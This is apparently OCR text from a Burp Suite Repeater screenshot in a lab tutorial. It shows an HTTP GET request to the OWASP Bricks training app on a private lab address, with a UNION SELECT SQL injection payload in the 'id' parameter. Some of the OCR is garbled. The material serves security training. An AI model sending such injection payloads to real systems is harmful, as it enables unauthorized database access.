 Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
GET
/owaspbricks/content-1/index.php?id=0%20UNION%20SELECT%20null,
ULL,%20'a',%20NULL,%20NULL,%20NULL,%20NULL,%20NULL UNION
Host: 172.16.67.136
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9;
rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
Accept-Language: en-GB,en;q=0.5